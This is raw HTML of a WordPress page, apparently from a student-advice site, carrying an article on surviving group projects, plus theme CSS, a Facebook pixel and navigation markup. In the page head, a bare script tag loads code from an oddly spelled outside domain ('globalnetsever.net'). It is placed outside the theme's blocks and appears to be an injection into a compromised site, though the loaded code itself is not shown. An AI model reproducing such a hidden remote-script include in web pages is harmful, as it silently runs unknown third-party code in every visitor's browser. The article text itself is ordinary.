    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0456fd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0456fd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0456fd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0456fd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #19253f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #19253f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fcfaf3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fcfaf3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #19253f;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #19253f;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #19253f;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #19253f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #19253f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(25, 37, 63, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #19253f;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #19253f;
    }
    
    
    .td-sub-footer-container {
        background-color: #e7e2d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #19253f;
    }

    
    .td-subfooter-menu li a:hover {
        color: #19253f;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #19253f;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
</style>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '238193527356300');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=238193527356300&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0456fd;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0456fd;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0456fd;
                }
                .tdm-btn-style1 {
					background-color: #0456fd;
				}
				.tdm-btn-style2:before {
				    border-color: #0456fd;
				}
				.tdm-btn-style2 {
				    color: #0456fd;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0456fd;
                    -moz-box-shadow: 0 2px 16px #0456fd;
                    box-shadow: 0 2px 16px #0456fd;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0456fd;
                    -moz-box-shadow: 0 4px 26px #0456fd;
                    box-shadow: 0 4px 26px #0456fd;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-1193 single-format-standard td-standard-pack how-to-ace-the-next-group-project global-block-template-5 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/degreeadvisers/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-910"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-912"><a href="https://www.degreeadvisers.com/category/learn/">Side Gigs</a></li>
<li id="menu-item-9172" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9172"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li id="menu-item-9173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9173"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9092"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9163"><a href="https://www.degreeadvisers.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://www.degreeadvisers.com/must-read/">Must Read</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.degreeadvisers.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.degreeadvisers.com/daily-wisdom/">Daily Wisdom</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.degreeadvisers.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.degreeadvisers.com/">
                <img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png" alt="" />
                <span class="td-visual-hidden">Degree Advisers</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.degreeadvisers.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.degreeadvisers.com/">
			<img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo-Mobile.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.degreeadvisers.com/">
			<img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png" alt="" />
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-910"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-912"><a href="https://www.degreeadvisers.com/category/learn/">Side Gigs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9172"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9173"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9092"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9163"><a href="https://www.degreeadvisers.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1570"><a href="https://www.degreeadvisers.com/must-read/">Must Read</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-588"><a href="https://www.degreeadvisers.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://www.degreeadvisers.com/daily-wisdom/">Daily Wisdom</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1193" class="post-1193 post type-post status-publish format-standard has-post-thumbnail hentry category-learn" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">How to Ace the Next Group Project</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="436" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2019/07/How-to-Ace-the-Next-Group-Project-696x436.jpg" srcset="https://www.degreeadvisers.com/wp-content/uploads/2019/07/How-to-Ace-the-Next-Group-Project-696x436.jpg 696w, https://www.degreeadvisers.com/wp-content/uploads/2019/07/How-to-Ace-the-Next-Group-Project-300x188.jpg 300w, https://www.degreeadvisers.com/wp-content/uploads/2019/07/How-to-Ace-the-Next-Group-Project-768x481.jpg 768w, https://www.degreeadvisers.com/wp-content/uploads/2019/07/How-to-Ace-the-Next-Group-Project.jpg 1021w" sizes="(max-width: 696px) 100vw, 696px" alt="How to Ace the Next Group Project" title="How to Ace the Next Group Project"/></div>
            <!-- content --><p>We all know group projects are supposed to prepare us for the teamwork required in many careers, but does anyone actually enjoy these ordeals? All too often, group projects lead to frustration and hurt feelings. Thankfully, we’ve got a quick guide to making them as painless as possible.</p>
<h2>It’s All About the Planning</h2>
<p>Setting expectations and assigning roles is a crucial first step in creating a strong foundation for your group project. First, assign a group leader. This person will collect information, keep up with deadlines and check in with the group about their progress, among other tasks. Then, talk about the task at hand and how you plan to complete it to ensure everyone understands what’s expected of them.</p>
<p>Include a discussion of timelines and everyone’s preferred way of working in this stage. You can then match tasks to each person’s strengths, which can help keep frustrations to a minimum. When all of the tasks have been assigned, be sure that everyone is aware of their responsibilities and deadlines. Establish a group chat or email chain to share resources and check in often so you can tackle roadblocks as quickly as possible.</p>
<h2>On Setting Expectations</h2>
<p>Setting expectations helps everyone start and stay on the same page. Discuss the full scope of the project so everyone has a clear idea of what they need to do for the group to succeed. If your goals aren’t well-defined, all you can expect to gain is stress as your final deadline looms. Spending some time at the beginning of your project to talk about your goals and how you intend to achieve them can make all the difference.</p>
<h2>When Things Go Terribly Wrong</h2>
<p>When one of your group members refuses to do their part or you realize you’re in over your heads, how do you salvage the project? In the event of a failure to launch, always maintain open communication. A truant group member might not be convinced to contribute, but you might be able to redistribute their work to finish the project &#8212; just be sure to talk to your professor about the issue so they understand who actually earned the grade. If you realize your initial plan of attack won’t work because the scope of the project is too large, regroup and prioritize tasks to get the most important things done.</p>
<p>Group projects are almost universally reviled, but with some careful planning and a commitment to talking things out, you and your team can make it through. Instead of worrying about the logistics this time around, you might even enjoy the process.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
